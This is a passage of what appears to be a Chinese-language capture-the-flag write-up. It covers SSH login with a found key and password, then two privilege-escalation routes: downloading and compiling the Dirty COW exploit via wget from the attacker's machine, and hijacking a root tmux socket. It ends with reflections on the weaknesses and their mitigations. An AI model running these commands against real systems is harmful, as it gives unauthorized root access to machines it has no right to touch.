
目前ssh密碼和key都有了,嘗試登入看看
ssh -i hype.key [email protected]
密碼:heartbleedbelievethehype
Privilege Escalation:

method1. use Dirty COW Vulnerability
先在local下載好dirty.c,並且開啟端口
python -m SimpleHTTPServer 5555 wget http://10.10.14.3:5555/dirty.c gcc -pthread dirty.c -o dirty -lcrypt ./dirty su firefart

method2. use tmux Session
打開.bash_history可以看到一些歷史指令
並且透過ps可以得知root正在執行tmux
所以只要輸入tmux -S /.devs/dev_sess 就可以取得root權限了
ps -ef|grep tmux
Reflections:
1.hype.key輕易的被攻擊者找到
2.系統上有heartbleed漏洞
3.系統上有dirtycow本地提權漏洞
4..bash_history留下題權資訊
5.系統上正在以root執行tmux,使用Linenum.sh即可看到進程
✎如果系統安裝補丁,dirtycow漏洞是可以被避免的
✎如果使用sudo權限執行tmux應該在使用完畢就關閉,不要讓它一直運行
reference:
ssl-heartbleed – CVE-2014-0160
The Heartbleed Bug
heartbleed-poc
tmux — Linux manual page
dirtycow — CVE-2016-5195
dirtycowPOC
linux-exploit-suggester-2